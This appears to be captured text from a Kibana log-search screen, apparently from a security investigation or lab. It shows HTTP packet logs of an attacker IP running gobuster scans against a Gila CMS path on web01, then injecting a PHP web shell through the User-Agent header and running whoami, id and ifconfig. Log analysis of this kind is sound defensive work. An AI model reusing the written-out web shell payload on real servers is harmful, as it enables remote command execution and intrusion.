 D Discover Options New Open Share Inspect Save
host.name: web01 AND network.protocol: http AND destination.port: 80 AND source.ip: 167.71.198.43 AND http.response.status_code: (200 OR 301 OR 302) KQL Jul 3, 2023 @ 00:00:00.000 → Jul 3, 2023 @ 23:30:00.000 Refresh
+ Add filter
packetbeat-*
Search field names
Filter by type 0
Selected fields 3
t query
t user_agent.original
t url.query
Available fields 78
Popular
# http.response.status_code
t network.protocol
IP source.ip
t url.full
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
t agent.type
41 hits Chart options
30
25
20
15
10
5
0
00:00 03:00 06:00 09:00 12:00 15:00 18:00 21:00
Jul 3, 2023 @ 00:00:00.000 - Jul 3, 2023 @ 23:30:00.000
Time ↑ query user_agent.original url.query
Jul 3, 2023 @ 15:53:07.129 GET / curl/7.68.0 -
Jul 3, 2023 @ 15:53:56.007 GET / gobuster 2.0.1 -
Jul 3, 2023 @ 15:53:56.099 GET /test gobuster 2.0.1 -
Jul 3, 2023 @ 16:39:13.072 GET / gobuster 2.0.1 -
Jul 3, 2023 @ 16:39:13.188 GET /test gobuster 2.0.1 -
Jul 3, 2023 @ 16:39:13.519 GET /gila gobuster 2.0.1 -
Jul 3, 2023 @ 16:41:16.928 GET /gila/ curl/7.68.0 -
Jul 3, 2023 @ 16:45:02.974 GET /gila/ <?php system($_GET['x']); include 'src/core/bootstrap.php'; ?> c=admin
Jul 3, 2023 @ 16:48:14.091 GET /gila/ curl/7.68.0 x=whoami
Jul 3, 2023 @ 16:59:21.157 GET /gila/ curl/7.68.0 x=id
Jul 3, 2023 @ 17:00:00.964 GET /gila/ curl/7.68.0 x=id
Jul 3, 2023 @ 17:00:18.037 GET /gila/ curl/7.68.0 x=hostname
Jul 3, 2023 @ 17:00:24.557 GET /gila/ curl/7.68.0 x=ifconfig